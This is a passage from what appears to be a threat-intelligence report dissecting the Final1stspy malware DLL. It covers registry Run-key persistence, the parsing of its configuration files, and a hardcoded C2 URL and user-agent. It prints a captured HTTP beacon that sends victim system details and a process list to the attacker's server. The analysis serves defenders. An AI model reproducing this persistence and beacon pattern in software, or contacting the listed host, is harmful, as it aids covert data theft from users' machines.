This DLL uses the same string obfuscation routine witnessed in the executable. It begins by collecting basic system information and ensuring persistence by setting the following registry key to point to %APPDATA%/Microsoft/ieConv.exe:
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\rundll32
The Final1stspy malware family continues to read and parse the previously written mib.dat file. The data is parsed to eventually be used in subsequent HTTP GET requests, representing the Index, Account, and Group variables.
| Original String | 1111:rom*E8FEF0CDF6C1EBBA90794B2B |
| Index | 1111 |
| Account | E8FEF0CDF6C1EBBA90794B2B |
| Group | Rom |
Final1stspy has the ability to read in a %APPDATA%/Microsoft/olevnc.ini file that has several variables stored within it, such as the user-agent, URL, port, and interval counts. In the event this file is not present, such as in our given situation, the malware will default to a hardcoded user-agent and URL. This particular sample communicates with http://kmbr1.nitesbr1[.]org/UserFiles/File/image/index.php with a user-agent of Host Process Update.
The malware proceeds to make a HTTP GET request to the URL, such as the following example:
GET /UserFiles/File/image/index.php?
MachineId=7A758944C8653034FBF6A44725C3&InfoSo=6.1.1.1&Index=1111&Account=E8FEF0CDF6C1EBBA90794B2B&Group=rom&List=QnRUcmF5LmV4
ZToJMTU1MjtCbHVlU29sZWlsQ1MuZXhlOgkxNjQ0O2ZpcmVmb3guZXhlOgkyNzcyO1dJTldPUkQuRVhFOgkyOTI4O2llQ29udi5leGU6CTI1NDQ7AAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA HTTP/1.1
Accept: */*
User-Agent: Host Process Update
Host: kmbr1.nitesbr1.org
Cache-Control: no-cache
Figure 4 HTTP request made by Final1stspy malware family
The following GET parameters are present in this request:
| Variable | Data |
| --- | --- |
| MachineId | MD5 generated from data obtained from machine victim |
| InfoSo | Microsoft Windows version information and CPU architecture |
8/10